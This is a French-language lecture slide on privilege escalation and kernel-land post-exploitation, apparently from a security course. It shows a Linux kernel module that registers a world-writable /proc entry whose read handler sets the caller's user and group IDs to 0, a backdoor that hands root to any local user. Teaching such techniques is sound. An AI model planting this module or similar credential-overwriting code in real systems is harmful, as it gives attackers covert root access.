

Elévation de privilèges
Post-exploitation
# Post-exploitation : Kernel-land
static ssize_t myread(struct file *file, char __user *ubuf,size_t count, loff_t *ppos) {
       struct cred* creds = get_current()->cred;
       creds->uid.val = 0;
       creds->gid.val = 0;
       creds->euid.val = 0;
       creds->egid.val = 0;
       creds->suid.val = 0;
       creds->sgid.val = 0;
       return 0;
}

static struct file_operations myops = {
     .owner = THIS_MODULE,
     .read = myread,
     .write = mywrite,
};

int init_module(void) {
     printk(KERN_INFO "Module inserted.\n");
     ent=proc_create("mydev",0666,NULL,&myops);
     return 0;
}
05/11/2023
44